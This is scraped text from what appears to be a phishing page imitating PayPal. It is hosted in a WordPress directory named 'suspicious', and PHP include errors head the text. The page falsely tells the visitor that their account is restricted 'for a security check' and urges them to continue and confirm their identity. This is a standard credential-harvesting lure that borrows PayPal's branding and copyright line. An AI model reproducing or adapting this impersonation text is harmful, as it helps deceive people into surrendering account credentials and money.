 Warning
: include_once(../include/config.php): failed to open stream: No such file or directory in /home/freshtoh/public_html/wp/suspicious/index.php
on line 2
Warning
: include_once(): Failed opening '../include/config.php' for inclusion (include_path='.:/opt/cpanel/ea-php70/root/usr/share/pear') in /home/freshtoh/public_html/wp/suspicious/index.php
on line 2
PayPal
To help protect your account we
regularly look for early signs of
potentially fraudulent activity.
Access to the account limited for a security check.
After you confirm your identity, we’ll walk you through steps to make your account more secure.
Account confirmation Restricted 08/21/18
Just to be safe, we want to make sure that this is your account.
Continue
Contact Security Logout
Copyright © 1999 - 2018 PayPal. All rights reserved. Privacy Legal